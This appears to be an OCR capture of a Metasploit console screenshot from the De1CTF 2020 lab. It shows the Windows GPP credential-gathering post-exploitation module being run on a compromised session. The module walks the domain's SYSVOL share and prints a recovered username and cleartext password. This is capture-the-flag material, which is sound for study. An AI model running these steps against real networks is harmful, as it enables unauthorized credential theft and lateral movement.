 msf5 exploit(multi/script/web_delivery) > use post/windows/gather/credentials/gp
p
msf5 post(windows/gather/credentials/gpp) > set session 1
session => 1
msf5 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls
: Operation failed: The system cannot find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: T
he system cannot find the path specified.
[*] Enumerating Domains on the Network...
[*] Retrieved Domain(s)  from network
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) DE1CTF2020 from registry
[*] Retrieved DC DC.DE1CTF2020.LAB from registry
[*] Enumerating DCs for DE1CTF2020 on the network...
[-] No Domain Controllers found for DE1CTF2020
[*] Searching for Policy Share on DC.DE1CTF2020.LAB...
[+] Found Policy Share on DC.DE1CTF2020.LAB
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\DC.DE1CTF2020.LAB\SYSVOL\De1CTF2020.lab\Policies\{B1248E1E-B
97D-4C41-8EA4-1F2600F9264B}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           HintZip_Pass
PASSWORD           zL1PpP@sSwO3d
DOMAIN CONTROLLER  DC.DE1CTF2020.LAB
DOMAIN             De1CTF2020.lab
CHANGED            2020-04-15 14:43:23
NEVER_EXPIRES?     0
DISABLED           0
NAME               Zip_Password